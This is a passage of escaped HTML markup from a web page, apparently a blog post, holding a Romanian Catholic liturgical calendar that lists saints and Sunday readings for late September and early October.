border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Iosif din Copertino, pr.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ianuariu, ep. m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Martiri din Coreea **,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. MATEI, ap. şi ev.; Iona, profet,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E22\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 25-a de peste an\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003EUP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESs. Mauriţiu, ofiţer, şi îns. m.; Silvan, pustnic\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EAm 8,4-7; Ps 112; 1Tim 2,1-8; Lc 16,1-13 (Lc 16,10-13)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Pius din Pietrelcina, pr. **; Zaharia şi Elisabeta\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gerard, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Cleofa, ucenicul lui Isus; Sergiu, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Cosma şi Damian, m. *; Ghedeon\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Vincenţiu de Paul, pr. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Venceslau, m. *; Laurenţiu Ruiz şi îns., m. *; Fer. Amalia, m. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E29\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 26-a de peste an\u003Cbr \/\u003E\nSs. Mihail, Gabriel şi Rafael, arhangheli\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EDan 7,9-10.13-14 (Ap 12,7-12a); Ps 137; In 1,47-51\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ieronim, pr. înv. **; Grigore Luminătorul, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EOCTOMBRIE – BRUMĂREL\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 11 ore, noaptea are 13 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Tereza a Pruncului Isus, fc. înv. **; Roman Melodul, diacon\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Îngeri Păzitori **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Dionisie Areopagitul; Candida, m.; Ff. Constantin Ignaţiu Bogdánffy, ep. m.; Crescenţiu, pr. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc din Assisi **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Faustina Kowalska, călug.; Ff. Albert Marvelli; Bartolo Longo PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E6\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; 